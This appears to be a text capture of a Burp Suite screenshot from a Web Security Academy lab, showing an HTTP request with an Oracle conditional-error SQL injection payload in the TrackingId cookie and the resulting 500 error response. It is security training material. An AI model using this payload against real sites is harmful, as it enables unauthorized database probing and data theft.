 Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a15007e046a8b1881c13e1500c00052.web-security-academy.net
3 Cookie: TrackingId=chzqs7D5ztC4466n'||(SELECT CASE WHEN (1=1)
THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
szfVKbw4yMqEnhRWKeETvxDmwSAktNLj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5